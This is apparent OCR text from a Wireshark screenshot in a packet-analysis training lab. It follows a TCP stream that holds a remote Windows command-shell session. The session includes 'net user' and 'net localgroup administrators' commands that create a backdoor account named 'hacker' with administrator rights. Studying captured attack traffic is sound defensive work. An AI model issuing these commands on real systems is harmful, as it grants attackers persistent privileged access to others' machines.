 1 2 3 4
2
10.10.14.185
6:05
Wireshark · Follow TCP Stream (tcp.stream eq 0) · guided-analysis.pcap
File Edit View Go Capture Analyze
tcp.stream eq 0
No. Time Source
4 0.000270 10.129.43.4
5 0.000415 10.129.43.2
6 0.070797 10.129.43.2
7 0.070843 10.129.43.4
8 10.676486 10.129.43.2
9 10.745086 10.129.43.2
10 10.745121 10.129.43.2
11 10.745135 10.129.43.2
12 15.202665 10.129.43.2
13 15.211515 10.129.43.2
14 15.211538 10.129.43.2
15 15.261797 10.129.43.2
16 15.261833 10.129.43.2
17 15.261986 10.129.43.2
18 15.261992 10.129.43.4
19 21.584905 10.129.43.4
20 21.626201 10.129.43.2
21 21.626254 10.129.43.4
22 22.582605 10.129.43.4
23 22.646451 10.129.43.2
24 22.646488 10.129.43.4
25 22.646503 10.129.43.2
26 22.646648 10.129.43.2
27 22.646653 10.129.43.4
28 41.703799 10.129.43.4
29 41.720894 10.129.43.2
30 41.720929 10.129.43.4
31 41.783461 10.129.43.2
32 41.783497 10.129.43.4
38 51.245569 10.129.43.4
39 51.247032 10.129.43.2
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:28d9:1692:e895:c3a3
Link-local IPv6 Address . . . . . : fe80::28d9:1692:e895:c3a3%2
Default Gateway . . . . . . . . . :
c:\Users\mrb3n\Downloads>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is E8C0-6EAE
Directory of c:\
07/16/2016 04:47 AM <DIR> PerfLogs
05/10/2021 01:08 PM <DIR> Program Files
05/10/2021 01:08 PM <DIR> Program Files (x86)
05/10/2021 07:34 PM <DIR> Users
05/10/2021 12:46 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 21,421,400,064 bytes free
c:\>net user hacker Passw0rd1 /add
net user hacker Passw0rd1 /add
The command completed successfully.
c:\>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
hacker
c:\>
12 client pkts, 6 server pkts, 12 turns.
Entire conversation (1,914 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Frame 39: 97 bytes on wire (776
Ethernet II, Src: VMware_b9:93:4
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Data (43 bytes)
guided-analysis.pcap
Profile: Default